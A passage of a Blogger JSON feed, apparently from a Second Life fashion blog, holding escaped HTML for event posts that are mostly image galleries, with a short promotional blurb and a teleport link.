src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/10.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVgldfZvKWLu-uGwdqmaQ2ulsgFaFqqsryjPGwiBicwkLX13JAhTQxhKqQXHbxID649AtkCoxB5F8sEu2p7BpAintHKfJkFp_oSHsWKbOA0nQ1e-ndBjSQnlz06PXYzNLR_fe9Cw8bWtLlu_lo7W8clquZXdF8t9K34Ubj8Wq_ftqPhETlMqdHdkH2ENE\/s1024\/11.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVgldfZvKWLu-uGwdqmaQ2ulsgFaFqqsryjPGwiBicwkLX13JAhTQxhKqQXHbxID649AtkCoxB5F8sEu2p7BpAintHKfJkFp_oSHsWKbOA0nQ1e-ndBjSQnlz06PXYzNLR_fe9Cw8bWtLlu_lo7W8clquZXdF8t9K34Ubj8Wq_ftqPhETlMqdHdkH2ENE\/s320\/11.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBQXQPHDmuLUbKorCed_uQd5sHJMMOPTb2_IawkXmRPjt97lVp8GHaho91mTfbma8_PPJM24SPIyvCf115Sy3qN6ZzEvnPfA2IK2OAkN2RWX7F10l0ATeQiuhxrH8GUnubL5Mz38BTRvQ39hgEUwbF2Xlw14jjnefAZq1IP-A5pIHaSUvLXRAEIxu4N1c\/s1024\/12.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBQXQPHDmuLUbKorCed_uQd5sHJMMOPTb2_IawkXmRPjt97lVp8GHaho91mTfbma8_PPJM24SPIyvCf115Sy3qN6ZzEvnPfA2IK2OAkN2RWX7F10l0ATeQiuhxrH8GUnubL5Mz38BTRvQ39hgEUwbF2Xlw14jjnefAZq1IP-A5pIHaSUvLXRAEIxu4N1c\/s320\/12.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitgeAUO-otBOE7PSG7P9eX-KQsxgMNJiEvBusT1P3KGmILmgaqIcbsq_OCjS1IIxOfyqSBsfIJUgbbQBFFoxRoio-LpgAQCv1cYcg4t-_lxzphdrPnXTvOmPhUFc-3OWlx9ryL2oGtvPqQCUnnqwgJQwP4MrhqCOMliJSclWegLZC9h0VGTByekFCzg-I\/s512\/13.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"512\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitgeAUO-otBOE7PSG7P9eX-KQsxgMNJiEvBusT1P3KGmILmgaqIcbsq_OCjS1IIxOfyqSBsfIJUgbbQBFFoxRoio-LpgAQCv1cYcg4t-_lxzphdrPnXTvOmPhUFc-3OWlx9ryL2oGtvPqQCUnnqwgJQwP4MrhqCOMliJSclWegLZC9h0VGTByekFCzg-I\/s320\/13.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOUsFZZUvQUBlFFf6HoqFvpAhvCxon1WLyW-e954o0CNhLVfLZnal-CuowWWef0E6RGur50qmUT-Z95UpFU2UopaBkmG7x5RLf_BSdZk7Kyq_PjhazwihuIxSsgfvwtlFgtn9OuWRMo6mASgmQYPCz_TT6kIeKO3uxn7C_Un_-blz4ishnBQKP8C88ow0\/s2048\/14.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"2048\" height=\"160\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOUsFZZUvQUBlFFf6HoqFvpAhvCxon1WLyW-e954o0CNhLVfLZnal-CuowWWef0E6RGur50qmUT-Z95UpFU2UopaBkmG7x5RLf_BSdZk7Kyq_PjhazwihuIxSsgfvwtlFgtn9OuWRMo6mASgmQYPCz_TT6kIeKO3uxn7C_Un_-blz4ishnBQKP8C88ow0\/s320\/14.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiogzMlID-QXjzIWcWYULte67N9z2nqScqk1RNDyXIriVoDK7T4jJR7aHLcdffFNQ8AgR6ba09224ZMqJPr6VAVFpOP2K8bX4lv43AOQ1E-uMpry8lTcivaw-uy-pmVd8Xz9-wIZyhc9cQYrx_JlC-CJ5ZKtJG8zKVJ4iq18hSfc1BYYODc4CawnXLENWU\/s1024\/15.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiogzMlID-QXjzIWcWYULte67N9z2nqScqk1RNDyXIriVoDK7T4jJR7aHLcdffFNQ8AgR6ba09224ZMqJPr6VAVFpOP2K8bX4lv43AOQ1E-uMpry8lTcivaw-uy-pmVd8Xz9-wIZyhc9cQYrx_JlC-CJ5ZKtJG8zKVJ4iq18hSfc1BYYODc4CawnXLENWU\/s320\/15.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwUXONkb7dHfC2NZW_kw6Wl0ss1n825-ojizineyxYJ51zmJ62-V2x2Z7tIIgj_yqpcmCOe4DXJmAhGN5AiAho4o5JGDg3YSabR9mzLgvZMG7LjbvRaGD7F3w0avn5P9GDmTnoeAFp2xhgC1FyVoDiXGy6yG0ekkPPyuv2EYhs548VzDPKkUFK8mwHrKA\/s1024\/16.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwUXONkb7dHfC2NZW_kw6Wl0ss1n825-ojizineyxYJ51zmJ62-V2x2Z7tIIgj_yqpcmCOe4DXJmAhGN5AiAho4o5JGDg3YSabR9mzLgvZMG7LjbvRaGD7F3w0avn5P9GDmTnoeAFp2xhgC1FyVoDiXGy6yG0ekkPPyuv2EYhs548VzDPKkUFK8mwHrKA\/s320\/16.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Yu3pDlMkxiutCaYngTGn_wkWTFCaXKG400s11wNl3Ej7AWe_kc0BP3CnN3QQJ_rUcJKAgVr7JmqB_D-vHvNcHjhjEOrtBm-IP6U48oTPRQ11HnYqPk6CndyvoR4iyJnsbwSygQeSoMj3GISuQtQoWMRpa5FskJxASz7hSsGIY7ndA-Wdkuq-OeubV2A\/s1024\/17.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Yu3pDlMkxiutCaYngTGn_wkWTFCaXKG400s11wNl3Ej7AWe_kc0BP3CnN3QQJ_rUcJKAgVr7JmqB_D-vHvNcHjhjEOrtBm-IP6U48oTPRQ11HnYqPk6CndyvoR4iyJnsbwSygQeSoMj3GISuQtQoWMRpa5FskJxASz7hSsGIY7ndA-Wdkuq-OeubV2A\/s320\/17.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpnzbdvhZSXis3vec9_Sl2IfgDPHeKExHWs1WxFte19_n3k24OIMY8dgJojn7VqiqYEU8f8IBv80uKQ_XS92ITSBCun8IGJttPtAwgRq_at1IqvfL9O-2CNiwvMSN8gdmb-oSg4oGpENT7-C9LTXXGcJGsDMkvYWx5JyVdIkYjjuRoVQLvEyfGBSZbqEw\/s1024\/18.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"1024\" height=\"160\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpnzbdvhZSXis3vec9_Sl2IfgDPHeKExHWs1WxFte19_n3k24OIMY8dgJojn7VqiqYEU8f8IBv80uKQ_XS92ITSBCun8IGJttPtAwgRq_at1IqvfL9O-2CNiwvMSN8gdmb-oSg4oGpENT7-C9LTXXGcJGsDMkvYWx5JyVdIkYjjuRoVQLvEyfGBSZbqEw\/s320\/18.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4uckXJZVcvmBH_7A7RMe0kU6bptILMBKi4if47ACWOuOE8Hddpmq8NB7vPZtSsNL0l8LS2A4AOq5e7DJSv58tlP3fBLisjQliKxBkBApMoK3Y5w5pUS1vnIkHk15FmKFHhzxFSPd5gmHueqBPFL0lIFT0wGKAUMfLyhC5n9qjtoBLwM7RfDrmcW9v5ZU\/s1024\/19.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4uckXJZVcvmBH_7A7RMe0kU6bptILMBKi4if47ACWOuOE8Hddpmq8NB7vPZtSsNL0l8LS2A4AOq5e7DJSv58tlP3fBLisjQliKxBkBApMoK3Y5w5pUS1vnIkHk15FmKFHhzxFSPd5gmHueqBPFL0lIFT0wGKAUMfLyhC5n9qjtoBLwM7RfDrmcW9v5ZU\/s320\/19.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikh5Zab2KH_K_JRmgEJrD6Q5tOtz5xCgy9fRzI2RQgeo0b2C1frrdbHPuDG9Z1o6ckBcwwYRtJNHMQ_ITIHtpaffARlueH8mDC1QWA972SwVmZjX_UYZaXbtacJglowE8AjHXIw3_bj7hRPz7gL0R7ix5NUErAZNIICnxgDldUJVD_IRNXDcWuW3k-pEI\/s1024\/20.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikh5Zab2KH_K_JRmgEJrD6Q5tOtz5xCgy9fRzI2RQgeo0b2C1frrdbHPuDG9Z1o6ckBcwwYRtJNHMQ_ITIHtpaffARlueH8mDC1QWA972SwVmZjX_UYZaXbtacJglowE8AjHXIw3_bj7hRPz7gL0R7ix5NUErAZNIICnxgDldUJVD_IRNXDcWuW3k-pEI\/s320\/20.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9q8csdsq-7yUyfDgeSZF-MdNlB88_cPb2q5K2coWCK5oI2PnBJFscYzHvlPu36S_uqiXnmIPHvknWtbVGnHi2afEnvQq9E0hfpPAYdQC-nXSBgyj4RWHN_pZC-2-vlG_l3mVQnrgv7mUbjtv7vSzmmNwhxvvNNjLCZyv1cZLxqIdux1XBNZlhc9791_A\/s1024\/21.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9q8csdsq-7yUyfDgeSZF-MdNlB88_cPb2q5K2coWCK5oI2PnBJFscYzHvlPu36S_uqiXnmIPHvknWtbVGnHi2afEnvQq9E0hfpPAYdQC-nXSBgyj4RWHN_pZC-2-vlG_l3mVQnrgv7mUbjtv7vSzmmNwhxvvNNjLCZyv1cZLxqIdux1XBNZlhc9791_A\/s320\/21.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRyctLaaNTABmRpQQ7JxYmjI5kzWpZqqNfacuroxYCPHK8SlEJW8HEwW8QXG4XpqgkyCGXK06FZfg8WDnKNbaro3DteSG09rCkE6V1sYtRs9uYspJYOG1EE2G63f7xUaEmqVq-hMqTOVcT5K9jPFcBmXIHxJ9V6v47r4Si7T3wC9ViGy7I43XHfDOrqvo\/s1024\/22.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRyctLaaNTABmRpQQ7JxYmjI5kzWpZqqNfacuroxYCPHK8SlEJW8HEwW8QXG4XpqgkyCGXK06FZfg8WDnKNbaro3DteSG09rCkE6V1sYtRs9uYspJYOG1EE2G63f7xUaEmqVq-hMqTOVcT5K9jPFcBmXIHxJ9V6v47r4Si7T3wC9ViGy7I43XHfDOrqvo\/s320\/22.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd7knPTh3L-XMVHgsnqB-4n614_GqJzf-sU5-MdW3x0iu9KauzoZsxG8xwDic-4yjp1Kwhy0W8iX8zQ2iSCauFvBuDc0ZQdCi5WmoaqWGmZjKO-NyJ9JJmrdbIAE2R_Yla-bYEb_H9Ltt95Mt02J2onAWUkzlFJHNjnoqMvYisjIKi6axxZ3kFE-GY-v4\/s512\/23.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"512\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd7knPTh3L-XMVHgsnqB-4n614_GqJzf-sU5-MdW3x0iu9KauzoZsxG8xwDic-4yjp1Kwhy0W8iX8zQ2iSCauFvBuDc0ZQdCi5WmoaqWGmZjKO-NyJ9JJmrdbIAE2R_Yla-bYEb_H9Ltt95Mt02J2onAWUkzlFJHNjnoqMvYisjIKi6axxZ3kFE-GY-v4\/s320\/23.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF8LZ8oAUM4VBcKDWgbuYqDVIEg91RybNaF_80njErvMhFRc8TnnrdLY264p1AW51GiTUqeBdx5UBkh4_NeZEx9rSlpACv0mmGi3ZfgsVzm404SRr6FTq_uZVFFQhbT9JGmBiyxbe6qcTLAEppXGAbUqchmKisiXDH1kx2zoO9fXRHssy1-WP6eW7PfIw\/s1024\/24.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF8LZ8oAUM4VBcKDWgbuYqDVIEg91RybNaF_80njErvMhFRc8TnnrdLY264p1AW51GiTUqeBdx5UBkh4_NeZEx9rSlpACv0mmGi3ZfgsVzm404SRr6FTq_uZVFFQhbT9JGmBiyxbe6qcTLAEppXGAbUqchmKisiXDH1kx2zoO9fXRHssy1-WP6eW7PfIw\/s320\/24.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.insideyourinventory.com\/feeds\/3961621168410594167\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.insideyourinventory.com\/2024\/09\/hash-xxx-event-september-2024.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6780677876993371391\/posts\/default\/3961621168410594167"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6780677876993371391\/posts\/default\/3961621168410594167"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.insideyourinventory.com\/2024\/09\/hash-xxx-event-september-2024.html","title":"#HASH XXX EVENT - SEPTEMBER, 2024"}],"author":[{"name":{"$t":"Mirella Nansen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01461138704172776698"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ6hpPFtX0MXsG-_Nvucem06nbl9EYwjjPTzjt-7PKfIx3arxP83cWX3KqkekxjljI65tmvYT0wP3X6H1iPi9SHI-LPFbWOAGS9PvhDKGBJSev-5kCSznBiAeqo3KrD9vxIjVKsX3ehjJkSUMNW6GIQ86lXn1ZXSHKqN9UiihQVj_lDAI\/s220\/MirellaNansen.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkcD5UUcptiio4aikEVpogQKEZJRWT6MehNpEu2QyDp4wsL858XFnBRhwn-EX0EP8gSNHuOJdwzLSZpRlzlWFMippUVemopic_ivLnIXk_hAeQRHdEoAtdfZCWWRozNRFRdmqgwhUiDXvsBSI9DZZkiUNNNsC7AF5JxN_Cfc7JKoxWJai1rxss0xZ_5z8\/s72-c\/BANNER%20HASH%20SEPTEMBER.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"interstitial":{"$t":"true"}},{"id":{"$t":"tag:blogger.com,1999:blog-6780677876993371391.post-5547629488599400122"},"published":{"$t":"2024-09-05T16:16:00.000-07:00"},"updated":{"$t":"2024-09-05T20:07:18.891-07:00"},"title":{"type":"text","$t":"UP EVENT - AUTUMN 2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijuW4JXYZ4ecNcKUSI5IG7cyuDJigJTPf10me8aLZf_mGirizshtGNwUhZh4l1n7pZonhPGC1MsxXeMGVMn-UQETlg1Je-ZVH68p8eULDrwhJt-6ETUhNrGRT2iSc3X4EQvuwuSj-C6Kg3zFaLEYRycdtYyQkY82jET1k1woTwr5UDnMZHSZwp_MZgyyY\/s1800\/Banner-UPKawaii-hor-SET24.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"950\" data-original-width=\"1800\" height=\"169\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijuW4JXYZ4ecNcKUSI5IG7cyuDJigJTPf10me8aLZf_mGirizshtGNwUhZh4l1n7pZonhPGC1MsxXeMGVMn-UQETlg1Je-ZVH68p8eULDrwhJt-6ETUhNrGRT2iSc3X4EQvuwuSj-C6Kg3zFaLEYRycdtYyQkY82jET1k1woTwr5UDnMZHSZwp_MZgyyY\/s320\/Banner-UPKawaii-hor-SET24.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EWe bring together the best Second Life stores to show you the best in fashion.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EThe best for men, women and children, in addition to decoration stores.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDon't forget to visit us and find out what Second Life has better.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETaxi: \u003Ca href=\"http:\/\/maps.secondlife.com\/secondlife\/Heartstring\/191\/159\/19\"\u003Ehttp:\/\/maps.secondlife.com\/secondlife\/Heartstring\/191\/159\/19\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s2048\/1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9rIAgRlGelVL5MpNJUQe7zzXdrm0Yj33gxZMjGO8YiGNtVNGgwWecaxnCrhvGWoEUrEinSwRTlyJ-Wj60gD8ufTnSfyi_W65_-ZxMyuiRFKvpj3FAe2als_sIcVEOtY8kM0PkbxEFkVcqlgGRzlxLsAiWWDLWxlviBu4Zuq5l_pqY0LElp-Wu5jrUoOQ\/s2048\/2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9rIAgRlGelVL5MpNJUQe7zzXdrm0Yj33gxZMjGO8YiGNtVNGgwWecaxnCrhvGWoEUrEinSwRTlyJ-Wj60gD8ufTnSfyi_W65_-ZxMyuiRFKvpj3FAe2als_sIcVEOtY8kM0PkbxEFkVcqlgGRzlxLsAiWWDLWxlviBu4Zuq5l_pqY0LElp-Wu5jrUoOQ\/s320\/2.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglxqWKIzszfmSO7EeYrw-HMFuSGDTEQ2HjggpowggR1P_JW1qnX8F6T-EJEBKKrFCKx8opJb3P85X8Blwo9oSLeebI2BDsLsvc6tt1xcNZrY7-2aYM0rnuURcMOFU2wqCKQiffI2vcRsTgPNTTYDGaq_0wMUhUXPqVpNg9xnSo7b8o8Qwls-iqF2PQqYc\/s512\/3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"512\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglxqWKIzszfmSO7EeYrw-HMFuSGDTEQ2HjggpowggR1P_JW1qnX8F6T-EJEBKKrFCKx8opJb3P85X8Blwo9oSLeebI2BDsLsvc6tt1xcNZrY7-2aYM0rnuURcMOFU2wqCKQiffI2vcRsTgPNTTYDGaq_0wMUhUXPqVpNg9xnSo7b8o8Qwls-iqF2PQqYc\/s320\/3.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5sGkU9NESllO8gpWPbziALo6mhTT_wi45JgY8j64A-71zBLpws4Mrg0bLp8THxZAv4Farp3s30uavUMpwLiCD_cJXO6ipZZ3wgeIYzEXb8JnV91wRo-qbXy57NnUd3z68XIML3fQrWYACHuPwFT9KnkaAvwdnA3idNBbpeGD-LPluzt8xy4voscS7Whw\/s1024\/4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5sGkU9NESllO8gpWPbziALo6mhTT_wi45JgY8j64A-71zBLpws4Mrg0bLp8THxZAv4Farp3s30uavUMpwLiCD_cJXO6ipZZ3wgeIYzEXb8JnV91wRo-qbXy57NnUd3z68XIML3fQrWYACHuPwFT9KnkaAvwdnA3idNBbpeGD-LPluzt8xy4voscS7Whw\/s320\/4.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ3janrmWhG9oTVpqrKLat0ch31Tb0rZLAfKhfP7Rm3JRvx_UC96KUMTDgkzQr5nS7H9QFrL_8Ox2gBHYIVYAD2MtHAH5VVCw-WrPUZOk63WobbZttHDATe1HS8_HOm5EtT4GHlvje7Ny3SvWw-rixxCy17pdLZdHB6YOAFKvd9cbODEFolQW1Exmv360\/s512\/5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"512\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ3janrmWhG9oTVpqrKLat0ch31Tb0rZLAfKhfP7Rm3JRvx_UC96KUMTDgkzQr5nS7H9QFrL_8Ox2gBHYIVYAD2MtHAH5VVCw-WrPUZOk63WobbZttHDATe1HS8_HOm5EtT4GHlvje7Ny3SvWw-rixxCy17pdLZdHB6YOAFKvd9cbODEFolQW1Exmv360\/s320\/5.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCxr1uoIoS8rQb94O99iIUYvZyVsOh2i6BgFIj0c06mNppcTT5eGUxkll4jBPaZmblVvLTSM-CbdTjsq5zJpHgSCECJkaZerbPcT68XDBGwFHbmR4K59RfJJi8EOClnpKUrgdXxulcvDxGvcb0kOhV6ylu6495cCjhzon1VitePMLNnAomsXFolWD8Ukw\/s1024\/6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" 